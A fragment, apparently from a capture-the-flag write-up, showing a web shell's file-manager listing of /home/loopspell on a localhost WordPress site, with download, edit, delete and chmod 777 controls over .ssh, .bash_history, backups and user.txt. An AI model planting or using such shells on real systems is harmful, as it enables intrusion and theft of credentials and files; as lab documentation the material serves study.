 127.0.0.1/index.php/category/uncategorized/?d=//home/loopspell
Listing of /home/loopspell/ (upload file) (DB interaction files in red)
(gzip & download folder) (chmod folder to 777) (these rarely work)
.
..
.cache
.gnupg
.ssh
.hushlogin|Download||Edit||Delete|
backup.c|Download||Edit||Delete|
code_compiler.sh|Download||Edit||Delete|
.bash_logout|Download||Edit||Delete|
.bashrc|Download||Edit||Delete|
backup.txt|Download||Edit||Delete|
.bash_history|Download||Edit||Delete|
.profile|Download||Edit||Delete|
user.txt|Download||Edit||Delete|